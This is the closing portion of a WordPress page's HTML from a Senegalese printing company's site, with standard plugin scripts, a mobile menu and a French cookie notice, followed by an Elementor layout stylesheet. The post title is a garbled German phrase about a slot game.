var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://impacksafagroup.sn/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://impacksafagroup.sn/wp-admin/admin-ajax.php"},"options":{"cookieless":1,"pageUrl":"https://impacksafagroup.sn/sizzling-hot-fur-nusse-zum-besten-geben-abzuglich-anmeldung/","beacon_enabled":0,"do_not_track":1,"enable_turbo_mode":1,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://impacksafagroup.sn/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1761144333","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://impacksafagroup.sn/wp-content/plugins/burst-statistics/assets/js/build/burst-cookieless.min.js?ver=1761144333" id="burst-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/isotope.pkgd.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/packery-mode.pkgd.min.js?ver=2.0.1" id="jquery-packery-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simple-lightbox.min.js?ver=2.14.2" id="simple-lightbox-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio-lightbox.js?ver=3.2.2" id="elpt-portfoliojs-lightbox-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio.js?ver=20151215" id="elpt-portfolio-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/pwrgrids-custom-js.js?ver=20151215" id="pwgd-custom-js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/automatic-copyright-year/script.js?ver=1.0" id="wpsos-copyright-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/parlx.js?ver=1.5.14" id="parlx-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager//js/waypoints.min.js?ver=2014-01-13" id="waypoint-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/circle-progress.min.js?ver=1.2.0" id="circle-progress-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/jquery.validate.min.js?ver=1.11.1" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/ajax-script.js?ver=2013-07-18" id="txo-ajax-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/section-script.js?ver=2013-07-18" id="section-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/js/waypoints.min.js?ver=2014-01-13" id="iamaze-waypoint-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/js/functions.js?ver=1.0.7" id="iamaze-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/jquery.transit.min.js?ver=2017-03-16" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/jquery.sidr.js?ver=2017-03-16" id="sidr-js"></script>
<script type="text/javascript" id="iamaze-wprmenu-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"1069","swipe":"yes"};
//# sourceURL=iamaze-wprmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/wprmenu.js?ver=2017-03-16" id="iamaze-wprmenu-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
var elementskit = {
resturl: 'https://impacksafagroup.sn/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/impacksafagroup.sn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/impacksafagroup.sn\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/impacksafagroup.sn\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"883de4a73c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8685,"title":"Sizzling%20Hot%20F%C3%BCr%20n%C3%BCsse%20Zum%20besten%20geben%20Abz%C3%BCglich%20Anmeldung%20%E2%80%93%20impack","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://impacksafagroup.sn/wp-admin/admin-ajax.php","nonce":"e3ab41bc2c"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<div id="wprmenu_bar" class="wprmenu_bar">
<div class="wprmenu-inner">
<div class="wprmenu_icon">
<span class="wprmenu_ic_1"></span>
<span class="wprmenu_ic_2"></span>
<span class="wprmenu_ic_3"></span>                    
</div>
<div class="menu_title">
MENU                </div>
</div>
</div>
<div id="wprmenu_menu" class="wprmenu_levels top wprmenu_custom_icons">
<div class="wpr_search">
<form role="search" method="get" class="search-form" action="https://impacksafagroup.sn/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>			</div>
<ul id="wprmenu_menu_ul">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul>
</div>
<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="D&#039;accord" style="background-color: #ef0000">D&#039;accord</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
</div>
<!-- / Cookie Notice plugin -->
</body>
</html><!-- WP Fastest Cache file was created in 0.234 seconds, on 10 January 2026 @ 0h46 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-857.css?ver=1767883513
body_size: 951
content:
.elementor-857 .elementor-element.elementor-element-6e7b7a75 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-857 .elementor-element.elementor-element-6e7b7a75:not(.elementor-motion-effects-element-type-background), .elementor-857 .elementor-element.elementor-element-6e7b7a75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3f99e953 );}.elementor-857 .elementor-element.elementor-element-6e7b7a75 > .elementor-background-overlay{opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-857 .elementor-element.elementor-element-6e7b7a75{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-857 .elementor-element.elementor-element-7200379a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-857 .elementor-element.elementor-element-7200379a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-857 .elementor-element.elementor-element-7200379a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-857 .elementor-element.elementor-element-7200379a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-825eb87 img{width:213px;}.elementor-857 .elementor-element.elementor-element-bee7dfc{margin-top:31px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-857 .elementor-element.elementor-element-3a169719 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-item:not(:last-child):after{content:"";width:82%;border-color:#DDDDDD4A;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-857 .elementor-element.elementor-element-594792bc{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-icon{padding-inline-end:19px;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-text{color:var( --e-global-color-aa5c6d5 );transition:color 0.3s;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-2c90b28 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-457da4b0 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-11a519ff > .elementor-widget-container{margin:0px 0px -21px 0px;}.elementor-857 .elementor-element.elementor-element-11a519ff{font-size:14px;line-height:1.7em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-bd3244a .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-6260332 > .elementor-widget-container{margin:-21px 0px -17px -21px;}.elementor-857 .elementor-element.elementor-element-4c23dd02{text-align:end;}.elementor-857 .elementor-element.elementor-element-4c23dd02 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-452e77bf{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-857 .elementor-element.elementor-element-452e77bf .elementor-widget-container{text-align:right;}.elementor-857 .elementor-element.elementor-element-10ac85bb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-857 .elementor-element.elementor-element-10ac85bb{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-ec34302 );margin-top:20px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-3eabdf2b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-3eabdf2b{text-align:center;font-size:14px;font-weight:bold;color:var( --e-global-color-ec34302 );}@media(max-width:1024px){.elementor-857 .elementor-element.elementor-element-6e7b7a75{padding:50px 20px 50px 20px;}.elementor-857 .elementor-element.elementor-element-825eb87 img{width:213px;}.elementor-857 .elementor-element.elementor-element-3a169719{text-align:start;}.elementor-857 .elementor-element.elementor-element-457da4b0{text-align:start;}.elementor-857 .elementor-element.elementor-element-11a519ff{text-align:start;}.elementor-857 .elementor-element.elementor-element-7f3f7cd > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-bd3244a{text-align:start;}.elementor-857 .elementor-element.elementor-element-2d5d701 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-4c23dd02{text-align:start;}.elementor-857 .elementor-element.elementor-element-452e77bf .elementor-widget-container{text-align:left;}}@media(max-width:767px){.elementor-857 .elementor-element.elementor-element-6e7b7a75{padding:50px 20px 50px 20px;}.elementor-857 .elementor-element.elementor-element-825eb87{text-align:center;}.elementor-857 .elementor-element.elementor-element-825eb87 img{width:65%;}.elementor-857 .elementor-element.elementor-element-bee7dfc{margin-top:9px;margin-bottom:0px;}.elementor-857 .elementor-element.elementor-element-3a169719{text-align:start;}.elementor-857 .elementor-element.elementor-element-2c90b28 > .elementor-element-populated{margin:21px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-457da4b0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-457da4b0{text-align:start;}.elementor-857 .elementor-element.elementor-element-11a519ff > .elementor-widget-container{margin:-12px 0px -20px 0px;}.elementor-857 .elementor-element.elementor-element-11a519ff{text-align:start;}.elementor-857 .elementor-element.elementor-element-7f3f7cd > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-bd3244a{text-align:start;}.elementor-857 .elementor-element.elementor-element-2d5d701 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-4c23dd02{text-align:start;}.elementor-857 .elementor-element.elementor-element-452e77bf .elementor-widget-container{text-align:left;}.elementor-857 .elementor-element.elementor-element-10ac85bb{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-3eabdf2b{text-align:center;}}@media(min-width:768px){.elementor-857 .elementor-element.elementor-element-9e9521b{width:27.018%;}.elementor-857 .elementor-element.elementor-element-2c90b28{width:33.158%;}.elementor-857 .elementor-element.elementor-element-7f3f7cd{width:18.597%;}.elementor-857 .elementor-element.elementor-element-2d5d701{width:21.163%;}}@media(max-width:1024px) and (min-width:768px){.elementor-857 .elementor-element.elementor-element-9e9521b{width:50%;}.elementor-857 .elementor-element.elementor-element-2c90b28{width:50%;}.elementor-857 .elementor-element.elementor-element-7f3f7cd{width:50%;}.elementor-857 .elementor-element.elementor-element-2d5d701{width:50%;}.elementor-857 .elementor-element.elementor-element-39b212fb{width:100%;}}